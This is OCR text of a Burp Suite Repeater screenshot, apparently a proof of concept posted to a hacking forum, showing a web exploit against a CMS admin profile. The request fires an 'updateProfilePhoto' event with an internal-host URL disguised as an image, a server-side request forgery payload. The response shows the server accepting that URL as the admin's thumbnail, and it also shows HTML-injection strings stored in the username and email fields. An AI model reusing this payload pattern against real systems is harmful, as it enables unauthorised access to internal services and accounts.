 Burp Suite Community Edition v2023.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn InQL Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × link photo × +
Send Cancel < > Target: http://172.16.241.132:8080 HTTP/1
Request
Pretty Raw Hex \n
"first_name":null,
"middle_name":null,
"last_name":null,
"phone":null,
"thumbnail":
"http://172.16.241.132:8080/userfiles/media/default/nnn1.pn
g",
"parent_id":null,
"user_information":null,
"role":null,
"medium":null,
"profile_url":null,
"website_url":null,
"email_verified_at":null,
"name":null
},
"userId":3,
"listeners":{
"updateProfilePhoto":"updateProfilePhoto"
}
},
"dataMeta":[
],
"checksum":
"ebb8932d7578c5bd8a624dcbabee61b00d6eeb95ea5110e8ff7bf072c90ac1
43"
},
"updates":[
{
"type":"fireEvent",
"payload":{
"id":"yyn",
"event":"updateProfilePhoto",
"params":[
"http://127.0.0.1:8181/zaproskotoriysdelayetadmin#a.jpg"
]
}
}
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
},
"serverMemo":{
"htmlHash":"f52ef2cf",
"data":{
"state":{
"id":1,
"updated_at":"2023-11-16T16:01:55.000000Z",
"created_at":"2023-11-16T10:56:40.000000Z",
"expires_on":null,
"last_login":"2023-11-16 10:56:40",
"created_by":null,
"edited_by":1,
"username":"\"&gt;test",
"email":"\"&gt;<h1>test<\/h1>",
"is_active":1,
"is_admin":1,
"is_verified":0,
"is_public":null,
"basic_mode":null,
"first_name":null,
"middle_name":null,
"last_name":null,
"phone":null,
"thumbnail":
"http:\/\/127.0.0.1:8181\/zaproskotoriysdelayetadmin#a.jpg"
,
"parent_id":null,
"user_information":null,
"role":null,
"medium":null,
"profile_url":null,
"website_url":null,
"email_verified_at":null,
"name":null
}
},
"checksum":
"a63f9bd96c9f26e56b40c4a9483aa42dfb968ea325087440358a6a448daf46
5c"
}
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 13
Response headers 10
XSS.is
Done 9,760 bytes | 105 millis